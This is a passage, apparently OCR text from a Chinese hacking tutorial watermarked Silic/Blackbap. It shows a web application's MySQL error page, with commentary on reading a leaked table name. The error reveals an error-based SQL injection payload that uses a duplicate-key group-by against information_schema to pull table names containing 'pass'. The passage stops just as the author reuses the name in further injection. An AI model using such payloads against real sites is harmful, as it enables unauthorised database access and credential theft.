 Time: 2013-4-27 5:15pm
Script: /core/entrance_web.php
SQL: SELECT * FROM [Table]stats_search WHERE q = "union select 1 from (select co
like '%pass%' limit 0,1),0x3a)a from information_schema.tables group by a)b#'
Error: Duplicate entry '1:[Table]backyard_sessions:' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
习科 silic
WWW.BLACKBAP.ORG
图 2-4-1
我们看到这个表段名称是[Table]backyard_sessions
这个时候我把这个表段带进注入语句，却发现提示错误，如图 2-4-2：